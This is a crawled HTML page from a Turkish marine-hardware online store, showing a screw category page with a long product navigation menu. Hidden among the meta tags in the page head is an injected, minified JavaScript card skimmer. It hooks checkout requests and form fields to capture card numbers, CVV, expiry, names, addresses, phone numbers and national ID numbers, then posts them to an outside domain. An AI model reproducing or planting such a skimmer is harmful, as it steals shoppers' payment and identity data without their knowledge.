

--- FILE ---
content_type: text/html
request_url: https://deniztoptan.com/c-179-y-s-b-matkap-uclu-vida-.html
body_size: 28864
content:


<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Y.S.B Matkap Uçlu Vida  | Civata Somun | DenizToptan.com - Toptan Deniz Malzemeleri, Tekne ve Yat Ekipmanları" /><meta itemprop="description" content="Paslanmaz Y.S.B Matkap Uçlu Vida " /><meta property="og:title" content="Y.S.B Matkap Uçlu Vida  | Civata Somun | DenizToptan.com - Toptan Deniz Malzemeleri, Tekne ve Yat Ekipmanları" /><meta property="og:type" content="article" /><meta property="og:description" content="Paslanmaz Y.S.B Matkap Uçlu Vida " /><meta property="og:site_name" content="deniztoptan.com" /><meta property="article:published_time" content="2026-01-26T09:01:34.000" /><meta property="article:modified_time" content="2026-01-26T09:01:34.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Paslanmaz Y.S.B Matkap Uçlu Vida " /><meta name="twitter:title" content="Y.S.B Matkap Uçlu Vida  | Civata Somun | DenizToptan.com - Toptan Deniz Malzemeleri, Tekne ve Yat Ekipmanları" /><meta name="twitter:description" content="Paslanmaz Y.S.B Matkap Uçlu Vida " /><meta name="twitter:image:src" content="https://deniztoptan.com//images/logo.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Paslanmaz Y.S.B Matkap Uçlu Vida " /><meta name="keywords" content="Paslanmaz Y.S.B Matkap Uçlu Vida " /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="deniztoptan.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://deniztoptan.com/c-179-y-s-b-matkap-uclu-vida-.html" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://deniztoptan.com//#organization",
	"@type": "Organization",
	"name": "DenizToptan.com - Toptan Deniz Malzemeleri, Tekne ve Yat Ekipmanları",
	"url": "https://deniztoptan.com/",
	"logo": "https://deniztoptan.com//images/logo.png",
	"description": "Paslanmaz Y.S.B Matkap Uçlu Vida ",
	"email": "info@deniztoptan.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0 232 3664422",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/Deniz-Toptan-300752296712163/",
	"",
	"",
	""
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://deniztoptan.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://deniztoptan.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-YR2H3GM8PK"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-YR2H3GM8PK');  



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/dtikon.jpg" />
<link rel="stylesheet" href="images/filtre_v3.min.css" />
<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '//satis.akilliticaret.com/jquery/fonts/font-awesome-4.4.0/css/font-awesome.min.css';@import '/images/v3.css';</style>	

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">



<!-- Scriptleri burada çekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<link rel="stylesheet" href="//satis.akilliticaret.com/jquery/v3scripts/css/intlTelInput.css">
<script src="//satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput.js"></script>  


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title> Y.S.B Matkap Uçlu Vida  | Civata Somun | DenizToptan.com - Toptan Deniz Malzemeleri, Tekne ve Yat Ekipmanları</title>
			
       <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
						   <div class="top-bar-content-wrapper">
								<div class="welcome-message"></div>
								<div class="top-bar-social">
									<ul>             
									
									   <li><a target="_blank" href="https://www.facebook.com/Deniz-Toptan-300752296712163/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li> 
									
								   </ul> 
								</div>
						   </div>
                       </div>
                    </div>
					<div class="header-content" >
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://deniztoptan.com/" title="deniztoptan.com">
									<img src="/images/logo.png" alt="deniztoptan.com" class="img-responsive" />
								</a>
                            </div>
                            
							<div class="ust-menu pd0">
								
										<ul class="ust-menu-ul">
											
											<li class="ust-menu-li"><a href="/s-4-hakkimizda.html">Hakkımızda</a>
											</li>
											
											<li class="ust-menu-li"><a href="/s-7-bize-ulasin.html">Bize Ulaşın</a>
											</li>
											
											<li class="ust-menu-li"><a href="/s-9-musteri-hizmetleri.html">Müşteri Hizmetleri</a>
											</li>
											
											<li class="ust-menu-li"><a href="/s-14-banka-hesap-numaralari.html">Banka Hesap Numaraları</a>
											</li>
										
										</ul>
																		
							</div>
							<div class="menu-sag">
								
							</div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne aramıştınız.." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							
							
								    <a id="mSepetcek" class="button sepet-icon" href="/bsk.asp">  
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
                    <div class="kategori-mm-inner inner-align" >
					
					
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button kategoriler-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
								<h3>KATEGORİLER</h3>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu ">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									 
								</div>
                                    <ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-199-boya-bakim-urunleri.html" class="mm-menu-a usa-mobil-none">Boya & Bakım Ürünleri</a><input type="checkbox" id="menu-kategori199"  role="button"><label for="menu-kategori199" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-199-boya-bakim-urunleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-727-deri-bakim-ve-temizlik-urunleri.html" class="mm-menu-full mm-menu-a1">Deri bakım ve Temizlik Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-618-teak-bakim-urunleri.html" class="mm-menu-full mm-menu-a1">Teak Bakım Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-717-sizdirmazlik-yapistirici-tamir-ve-bakim-urunleri.html" class="mm-menu-full mm-menu-a1">Sızdırmazlık, Yapıştırıcı, Tamir ve bakım ürünleri</a></a><input type="checkbox" id="menu-kategori-2-717"  role="button"><label for="menu-kategori-2-717" class="menu-kategori"></label><ul><li><a href="/c-726-catlak-cizik-gidericiler.html" class="mm-menu-full mm-menu-a1" >Çatlak, Çizik gidericiler</a></li><li><a href="/c-731-epoksi-tamir-kitleri.html" class="mm-menu-full mm-menu-a1" >Epoksi Tamir Kitleri</a></li><li><a href="/c-737-yapistiricilar.html" class="mm-menu-full mm-menu-a1" >Yapıştırıcılar</a></li></ul></li><li class="menu-level-3"><a href="/c-486-starbrite-urunleri.html" class="mm-menu-full mm-menu-a1">StarBrite Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-294-astarlar.html" class="mm-menu-full mm-menu-a1">Astarlar</a></a></li><li class="menu-level-3"><a href="/c-728-temizlik-urunleri.html" class="mm-menu-full mm-menu-a1">Temizlik Ürünleri</a></a><input type="checkbox" id="menu-kategori-2-728"  role="button"><label for="menu-kategori-2-728" class="menu-kategori"></label><ul><li><a href="/c-732-tekne-sampuan-ve-deterjanlari.html" class="mm-menu-full mm-menu-a1" >Tekne Şampuan ve Deterjanları</a></li><li><a href="/c-729-pas-sokucu-leke-cikarici-.html" class="mm-menu-full mm-menu-a1" >Pas Sökücü, Leke Çıkarıcı </a></li><li><a href="/c-730-pis-su-gri-su-tanki-ve-sintine-temizleyiciler.html" class="mm-menu-full mm-menu-a1" >Pis Su, Gri Su Tankı ve Sintine Temizleyiciler</a></li><li><a href="/c-733-fircaovma-pedi-ve-aksesuarlari.html" class="mm-menu-full mm-menu-a1" >Fırça,Ovma Pedi ve Aksesuarları</a></li></ul></li><li class="menu-level-3"><a href="/c-736-pasta-cila-ve-uygulama-urunleri.html" class="mm-menu-full mm-menu-a1">Pasta, Cila ve Uygulama Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-293-macunlar.html" class="mm-menu-full mm-menu-a1">Macunlar</a></a></li><li class="menu-level-3"><a href="/c-297-vernikler.html" class="mm-menu-full mm-menu-a1">Vernikler</a></a></li><li class="menu-level-3"><a href="/c-298-zehirli-boyalar.html" class="mm-menu-full mm-menu-a1">Zehirli Boyalar</a></a></li><li class="menu-level-3"><a href="/c-738-kekamoz-kazima-ve-sokuculer.html" class="mm-menu-full mm-menu-a1">Kekamoz Kazıma ve Sökücüler</a></a></li><li class="menu-level-3"><a href="/c-299-kaymaz-boya.html" class="mm-menu-full mm-menu-a1">Kaymaz Boya</a></a></li><li class="menu-level-3"><a href="/c-300-sintine-boyasi.html" class="mm-menu-full mm-menu-a1">Sintine Boyası</a></a></li><li class="menu-level-3"><a href="/c-200-boya-uygulama-malzemeleri.html" class="mm-menu-full mm-menu-a1">Boya Uygulama Malzemeleri</a></a></li><li class="menu-level-3"><a href="/c-592-3m-urunleri.html" class="mm-menu-full mm-menu-a1">3M Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-740-epoksi-polyester-gelcoat-tamir-bakim-.html" class="mm-menu-full mm-menu-a1">Epoksi, Polyester, Gelcoat Tamir Bakım </a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-535-demirleme-rihtim.html" class="mm-menu-a usa-mobil-none">Demirleme & Rıhtım</a><input type="checkbox" id="menu-kategori535"  role="button"><label for="menu-kategori535" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-535-demirleme-rihtim.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-563-zincir-ve-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Zincir ve Ekipmanları</a></a><input type="checkbox" id="menu-kategori-2-563"  role="button"><label for="menu-kategori-2-563" class="menu-kategori"></label><ul><li><a href="/c-598-galvaniz-kalibre-zincir.html" class="mm-menu-full mm-menu-a1" >Galvaniz Kalibre Zincir</a></li><li><a href="/c-599-paslanmaz-zincir.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Zincir</a></li><li><a href="/c-744-galvaniz-tonoz-zinciri.html" class="mm-menu-full mm-menu-a1" >Galvaniz Tonoz Zinciri</a></li><li><a href="/c-600-zincir-ekipmanlari.html" class="mm-menu-full mm-menu-a1" >Zincir Ekipmanları</a></li><li><a href="/c-745-normal-zincir.html" class="mm-menu-full mm-menu-a1" >Normal Zincir</a></li></ul></li><li class="menu-level-3"><a href="/c-541-cipa.html" class="mm-menu-full mm-menu-a1">Çıpa</a></a><input type="checkbox" id="menu-kategori-2-541"  role="button"><label for="menu-kategori-2-541" class="menu-kategori"></label><ul><li><a href="/c-542-paslanmaz-cipa.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Çıpa</a></li><li><a href="/c-543-galvaniz-cipa.html" class="mm-menu-full mm-menu-a1" >Galvaniz Çıpa</a></li><li><a href="/c-544-yalpa-cipasi.html" class="mm-menu-full mm-menu-a1" >Yalpa Çıpası</a></li></ul></li><li class="menu-level-3"><a href="/c-545-halat.html" class="mm-menu-full mm-menu-a1">Halat</a></a><input type="checkbox" id="menu-kategori-2-545"  role="button"><label for="menu-kategori-2-545" class="menu-kategori"></label><ul><li><a href="/c-552-3-kollu-halatlar-.html" class="mm-menu-full mm-menu-a1" >3 kollu halatlar </a></li><li><a href="/c-553-8-kollu-halatlar-.html" class="mm-menu-full mm-menu-a1" >8 Kollu Halatlar </a></li><li><a href="/c-558-halat-aksesuar-.html" class="mm-menu-full mm-menu-a1" >Halat Aksesuar </a></li><li><a href="/c-547-iskota-halatlari-.html" class="mm-menu-full mm-menu-a1" >Iskota Halatları </a></li><li><a href="/c-548-dacron-halatlar-.html" class="mm-menu-full mm-menu-a1" >Dacron Halatlar </a></li><li><a href="/c-621-hazir-capa-ipleri.html" class="mm-menu-full mm-menu-a1" >Hazır Çapa İpleri</a></li><li><a href="/c-549-ipek-halat-.html" class="mm-menu-full mm-menu-a1" >İpek Halat </a></li><li><a href="/c-551-ozel-halatlar-.html" class="mm-menu-full mm-menu-a1" >Özel Halatlar </a></li><li><a href="/c-554-yuzen-halatlar-.html" class="mm-menu-full mm-menu-a1" >Yüzen Halatlar </a></li><li><a href="/c-555-kursunlu-halatlar-.html" class="mm-menu-full mm-menu-a1" >Kurşunlu Halatlar </a></li><li><a href="/c-556-motor-ipi-vardevela-agi-.html" class="mm-menu-full mm-menu-a1" >Motor İpi & Vardevela Ağı </a></li><li><a href="/c-557-lastik-halat-gergi-lastikleri-.html" class="mm-menu-full mm-menu-a1" >Lastik Halat & Gergi Lastikleri </a></li><li><a href="/c-596-ag-tamir-jut-kendir-ipleri.html" class="mm-menu-full mm-menu-a1" >Ağ tamir & jüt & Kendir İpleri</a></li></ul></li><li class="menu-level-3"><a href="/c-559-zincir-ve-halat-irgatlari.html" class="mm-menu-full mm-menu-a1">Zincir ve Halat Irgatları</a></a><input type="checkbox" id="menu-kategori-2-559"  role="button"><label for="menu-kategori-2-559" class="menu-kategori"></label><ul><li><a href="/c-560-irgat-ekipmanlari.html" class="mm-menu-full mm-menu-a1" >Irgat Ekipmanları</a></li></ul></li><li class="menu-level-3"><a href="/c-540-bas-makarasi.html" class="mm-menu-full mm-menu-a1">Baş Makarası</a></a></li><li class="menu-level-3"><a href="/c-579-koc-boynuzu-kurtagzi-loca.html" class="mm-menu-full mm-menu-a1">Koç Boynuzu & Kurtağzı & Loca</a></a></li><li class="menu-level-3"><a href="/c-646-v-h-baba.html" class="mm-menu-full mm-menu-a1">V & H Baba</a></a></li><li class="menu-level-3"><a href="/c-561-iskele-halati-esnetici.html" class="mm-menu-full mm-menu-a1">İskele Halatı Esnetici</a></a></li><li class="menu-level-3"><a href="/c-562-tonoz-samandirasi.html" class="mm-menu-full mm-menu-a1">Tonoz Şamandırası</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-564-dumen-kumanda.html" class="mm-menu-a usa-mobil-none">Dümen & Kumanda</a><input type="checkbox" id="menu-kategori564"  role="button"><label for="menu-kategori564" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-564-dumen-kumanda.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-568-kumanda-kollari.html" class="mm-menu-full mm-menu-a1">Kumanda Kolları</a></a></li><li class="menu-level-3"><a href="/c-693-bas-pervanesi-ve-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Baş Pervanesi ve Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-565-dumen-simidi.html" class="mm-menu-full mm-menu-a1">Dümen Simidi</a></a></li><li class="menu-level-3"><a href="/c-566-hidrolik-dumen-sistemi.html" class="mm-menu-full mm-menu-a1">Hidrolik Dümen Sistemi</a></a></li><li class="menu-level-3"><a href="/c-642-kaptan-koltugu-ayagi.html" class="mm-menu-full mm-menu-a1">Kaptan Koltuğu & Ayağı</a></a></li><li class="menu-level-3"><a href="/c-597-hidrolik-sistem-hortumlari.html" class="mm-menu-full mm-menu-a1">Hidrolik Sistem Hortumları</a></a></li><li class="menu-level-3"><a href="/c-567-havuz-korugu.html" class="mm-menu-full mm-menu-a1">Havuz Körüğü</a></a></li><li class="menu-level-3"><a href="/c-324-dumen-kontrol-sistemi.html" class="mm-menu-full mm-menu-a1">Dümen Kontrol Sistemi</a></a></li><li class="menu-level-3"><a href="/c-604-gostergeler.html" class="mm-menu-full mm-menu-a1">Göstergeler</a></a></li><li class="menu-level-3"><a href="/c-647-dumen-palasi-ignecikleri.html" class="mm-menu-full mm-menu-a1">Dümen Palası İğnecikleri</a></a></li><li class="menu-level-3"><a href="/c-569-kumanda-telleri.html" class="mm-menu-full mm-menu-a1">Kumanda Telleri</a></a></li><li class="menu-level-3"><a href="/c-612-flap-sistemleri.html" class="mm-menu-full mm-menu-a1">Flap Sistemleri</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-209-elektrik.html" class="mm-menu-a usa-mobil-none">Elektrik</a><input type="checkbox" id="menu-kategori209"  role="button"><label for="menu-kategori209" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-209-elektrik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-339-aydinlatma.html" class="mm-menu-full mm-menu-a1">Aydınlatma</a></a><input type="checkbox" id="menu-kategori-2-339"  role="button"><label for="menu-kategori-2-339" class="menu-kategori"></label><ul><li><a href="/c-340-tavan-lambalari.html" class="mm-menu-full mm-menu-a1" >Tavan Lambaları</a></li><li><a href="/c-343-gomme-spot-lambalar.html" class="mm-menu-full mm-menu-a1" >Gömme Spot Lambalar</a></li><li><a href="/c-356-dis-aydinlatma.html" class="mm-menu-full mm-menu-a1" >Dış Aydınlatma</a></li><li><a href="/c-341-okuma-bas-ucu-lambalari.html" class="mm-menu-full mm-menu-a1" >Okuma & Baş Ucu Lambaları</a></li><li><a href="/c-342-merdiven-lambalari.html" class="mm-menu-full mm-menu-a1" >Merdiven Lambaları</a></li></ul></li><li class="menu-level-3"><a href="/c-346-su-alti-isigi-underwater-light.html" class="mm-menu-full mm-menu-a1">Su Altı Işığı - Underwater light</a></a></li><li class="menu-level-3"><a href="/c-384-marin-kablolar.html" class="mm-menu-full mm-menu-a1">Marin Kablolar</a></a></li><li class="menu-level-3"><a href="/c-702-alternator-sarj-ekipmani.html" class="mm-menu-full mm-menu-a1">Alternatör / Şarj ekipmanı</a></a></li><li class="menu-level-3"><a href="/c-705-sigorta-yuvasi-ve-sigorta.html" class="mm-menu-full mm-menu-a1">Sigorta Yuvası ve Sigorta</a></a></li><li class="menu-level-3"><a href="/c-706-pano-ve-dagitim-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Pano ve Dağıtım Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-338-seyir-fenerleri.html" class="mm-menu-full mm-menu-a1">Seyir fenerleri</a></a></li><li class="menu-level-3"><a href="/c-345-projektor.html" class="mm-menu-full mm-menu-a1">Projektör</a></a></li><li class="menu-level-3"><a href="/c-335-fisler-prizler.html" class="mm-menu-full mm-menu-a1">Fişler Prizler</a></a></li><li class="menu-level-3"><a href="/c-326-switch-panel-dugmeler.html" class="mm-menu-full mm-menu-a1">Switch Panel & Düğmeler</a></a><input type="checkbox" id="menu-kategori-2-326"  role="button"><label for="menu-kategori-2-326" class="menu-kategori"></label><ul><li><a href="/c-347-switch-paneller.html" class="mm-menu-full mm-menu-a1" >Switch Paneller</a></li><li><a href="/c-348-switch-dugmeler-anahtarlar.html" class="mm-menu-full mm-menu-a1" >Switch Düğmeler & Anahtarlar</a></li><li><a href="/c-350-cakmak-cikislari.html" class="mm-menu-full mm-menu-a1" >Çakmak Çıkışları</a></li></ul></li><li class="menu-level-3"><a href="/c-374-invertor-konvertor-redresor.html" class="mm-menu-full mm-menu-a1">İnvertör & Konvertör & 